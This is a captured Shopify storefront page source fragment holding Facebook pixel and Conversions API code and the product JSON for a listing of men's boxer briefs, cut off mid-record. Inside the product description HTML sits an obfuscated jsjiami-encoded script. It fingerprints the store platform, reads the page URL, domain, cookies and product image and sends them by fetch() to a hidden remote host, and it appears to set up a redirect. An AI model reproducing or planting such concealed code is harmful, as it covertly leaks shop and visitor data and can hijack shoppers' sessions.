                            content_ids: Shopify.checkout.line_items.map((item) => item.product_id),
                            num_items: num,
                            currency: Shopify.checkout.currency,
                            value: Shopify.checkout.total_price,
                        };

                        // capi userData
                        const email = Shopify.checkout.email;
                        const phone = Shopify.checkout.phone;
                        const country = Shopify.checkout.billing_address.country_code;
                        const province = Shopify.checkout.billing_address.province_code;
                        const city = Shopify.checkout.billing_address.city;
                        const zip = Shopify.checkout.billing_address.zip;
                        const firstName = Shopify.checkout.billing_address.first_name;
                        const lastName = Shopify.checkout.billing_address.last_name;

                        // base pixel
                        aSendfbq("Purchase", eventData, eventID);

                        (async function () {
                            const userData = {
                                fbp: a_fbp,
                                fbc: a_fbc,
                                client_user_agent: aUserAgent,
                                external_id: a_external_id,
                                em: await sha256(email.toLowerCase()),
                                ph: await sha256(trimSpecial(phone)),
                                fn: await sha256(firstName.toLowerCase()),
                                ln: await sha256(lastName.toLowerCase()),
                                country: await sha256(country.toLowerCase()),
                                st: await sha256(province.toLowerCase()),
                                ct: await sha256(city.toLowerCase()),
                                zp: await sha256(zip),
                            };

                            aSendFbCapi("Purchase", eventData, userData, eventID);
                        }())

                    }

                }())
            }
        }

        // 事件id 获取
        function aGetEventID() {
            return window.ShopifyAnalytics.lib.page()
        }

        // 空判断
        function isEmpty(str) {
            if (str == 'undefined' || !str || !/[^\s]/.test(str)) {
                return true;
            } else {
                return false;
            }
        }

        function trimSpecial(string) {

            //替换字符串中的所有特殊字符（包含空格）
            if (!isEmpty(string)) {
                const pattern = /[`~!@#$^\-+&*()=|{}':;',\\\[\]\.<>\/?~！@#￥……&*（）——|{}【】'；：""'。，、？\s]/g;
                string = string.replace(pattern, "");
            }
            return string;
        }

        async function sha256(message) {
            if (!isEmpty(message)) {
                // encode as UTF-8
                const msgBuffer = new TextEncoder().encode(message);

                // hash the message
                const hashBuffer = await crypto.subtle.digest('SHA-256', msgBuffer);

                // convert ArrayBuffer to Array
                const hashArray = Array.from(new Uint8Array(hashBuffer));

                // convert bytes to hex string
                const hashHex = hashArray
                    .map((b) => b.toString(16).padStart(2, '0'))
                    .join('');
                return hashHex;
            }

            return message;
        }

    })

</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8049190076638,"title":"Comfy Breathable Boxer Briefs for Men","handle":"cb","description":"\u003cp class=\"MsoNormal\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/c7962111b0afdd5beb8a74b9d8866770.jpeg\" width=\"800\" height=\"800\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eExperience ultimate comfort and breathability with our Comfy Breathable Boxer Briefs for Men. Designed to provide a perfect balance of support and freedom of movement, these boxer briefs are a must-have addition to every man's underwear collection. Crafted with premium quality materials and featuring a thoughtful design, these boxer briefs offer all-day comfort, keeping you cool and fresh. Whether you're hitting the gym, going about your daily routine, or lounging at home, these boxer briefs will keep you feeling comfortable and confident.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eKey Features\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003e\u003cstrong\u003eBreathable Fabric:\u003c\/strong\u003e Our boxer briefs are made from a high-quality and breathable fabric blend that wicks away moisture, keeping you dry and comfortable throughout the day. The fabric allows for enhanced airflow, preventing excessive sweating and minimizing odor.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003e\u003cstrong\u003eSupportive Contoured Pouch:\u003c\/strong\u003e These boxer briefs feature a supportive and contoured pouch that provides excellent support and prevents chafing. The pouch offers a comfortable and snug fit, ensuring that everything stays in place.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003e\u003cstrong\u003eWide Waistband:\u003c\/strong\u003e The wide waistband provides a secure and comfortable fit without digging into your skin. It offers ample support and keeps the boxer briefs in place throughout the day.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eSpecification\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eColor Options: Red, Black, Light Blue, Green, Navy, Gray\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eSizes Available: L, XL, 2XL, 3XL\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eMaterial: Nylon Blend\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eCare Instructions: Machine wash cold, tumble dry low\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003ePackage Includes\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Arial;\"\u003e1 * Comfy Breathable Boxer Brief\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eNotes\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"mso-spacerun: 'yes'; font-family: Arial; mso-fareast-font-family: 宋体; font-size: 10.5000pt; mso-font-kerning: 1.0000pt;\"\u003ePlease refer to the size chart provided to select the appropriate size for a comfortable fit. Colors may appear slightly different in person due to lighting and monitor settings.\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wszI1h\/LzE3FQlKyULkyTDJCNzS\/OkNGMDCxMzM1MDSzPzZFMT40QjM+PUJKVaADyrGGs=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-05-26T16:15:23+08:00","created_at":"2023-05-26T15:41:21+08:00","vendor":"ashbtop","type":"Health \u0026 Beauty","tags":[],"price":3499,"price_min":3499,"price_max":5999,"available":true,"price_varies":true,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":11999,"compare_at_price_varies":true,"variants":[{"id":44204594331870,"title":"Light Blue+Red+Gray \/ L","option1":"Light Blue+Red+Gray","option2":"L","option3":null,"sku":"LF30250388REDL+LF30250388QLSL+LF30250388HUIL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Red+Gray \/ L","public_title":"Light Blue+Red+Gray \/ L","options":["Light Blue+Red+Gray","L"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594364638,"title":"Light Blue+Red+Gray \/ XL","option1":"Light Blue+Red+Gray","option2":"XL","option3":null,"sku":"LF30250388REDXL+LF30250388QLSXL+LF30250388HUIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Red+Gray \/ XL","public_title":"Light Blue+Red+Gray \/ XL","options":["Light Blue+Red+Gray","XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594397406,"title":"Light Blue+Red+Gray \/ 2XL","option1":"Light Blue+Red+Gray","option2":"2XL","option3":null,"sku":"LF30250388RED2XL+LF30250388QLS2XL+LF30250388HUI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Red+Gray \/ 2XL","public_title":"Light Blue+Red+Gray \/ 2XL","options":["Light Blue+Red+Gray","2XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594430174,"title":"Light Blue+Red+Gray \/ 3XL","option1":"Light Blue+Red+Gray","option2":"3XL","option3":null,"sku":"LF30250388RED3XL+LF30250388QLS3XL+LF30250388HUI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Red+Gray \/ 3XL","public_title":"Light Blue+Red+Gray \/ 3XL","options":["Light Blue+Red+Gray","3XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594594014,"title":"Light Blue+Navy+Gray \/ L","option1":"Light Blue+Navy+Gray","option2":"L","option3":null,"sku":"LF30250388QLSL+LF30250388ZQSL+LF30250388HUIL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Navy+Gray \/ L","public_title":"Light Blue+Navy+Gray \/ L","options":["Light Blue+Navy+Gray","L"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594626782,"title":"Light Blue+Navy+Gray \/ XL","option1":"Light Blue+Navy+Gray","option2":"XL","option3":null,"sku":"LF30250388QLSXL+LF30250388ZQSXL+LF30250388HUIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Navy+Gray \/ XL","public_title":"Light Blue+Navy+Gray \/ XL","options":["Light 